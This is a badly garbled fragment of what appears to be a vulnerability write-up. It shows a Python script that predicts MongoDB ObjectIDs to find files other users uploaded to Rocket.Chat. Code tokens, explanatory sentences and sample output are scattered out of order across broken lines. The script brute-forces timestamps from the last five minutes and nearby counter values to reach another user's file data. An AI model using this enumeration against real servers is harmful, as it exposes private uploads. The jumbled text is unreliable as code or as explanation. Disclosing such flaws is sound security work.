
16
random = probe_id[
8
:
18
counter = int(probe_id[
18
:
24
], 
16
print(f
"{timestamp=} {random=} 
{counter=}"
# Loop through the last 
5
 minutes 
of
 timestamps, and last 
20
for
 delta 
in
tqdm(range(int(timedelta(minutes=
5
for
 c 
in
 range(counter - 
20
, 
If we upload a file to Rocket.Chat and then run this
script shortly after, it discovers the ID and its data
        t = timestamp - 
(iterating through the last 5 minutes + previous 20
timedelta(seconds=delta)  # Go 
IDs in the counter). Below is an example of the
output you can expect:
        # Create 
new
 potential 
        oid = f
"
probe_id=
'6a326750876fbe9c70b1b069'
{int(t.timestamp()):08x}{random}
timestamp=datetime.datetime(
2026
, 